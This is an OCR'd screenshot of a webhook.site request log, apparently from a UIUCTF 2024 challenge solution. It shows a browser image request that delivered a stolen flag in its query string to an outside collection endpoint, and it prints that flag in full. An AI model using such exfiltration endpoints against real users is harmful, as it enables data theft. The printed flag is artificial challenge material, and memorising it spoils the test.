 Request Details Permalink Raw content Copy as Delete
GET https://webhook.site/d8a9711c-ef81-414c-8702-74263ffe7...
Host 35.193.175.9 Whois Shodan Netify Censys VirusTotal
Date 07/06/2024 8:53:57 PM (a few seconds ago)
Size 0 bytes
Time 0.000 sec
ID a84b79c1-5694-4a3d-a752-2a96d27a0411
Note Add Note
Headers
accept-language en-US
accept-encoding gzip, deflate, br, zstd
sec-fetch-dest image
sec-fetch-mode no-cors
sec-fetch-site none
accept image/avif,image/webp,image/apng,image/svg...
sec-ch-ua- "Linux"
platform
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKi...
sec-ch-ua- ?0
mobile
sec-ch-ua "Not/A)Brand";v="8", "Chromium";v="126"
host webhook.site
content-length
content-type
Query strings
uiuctf{0h_no_th3 (empty)
_pwn1es_4r3_c0
mpr0m1sed_fa0d
578c}
Form values
(empty)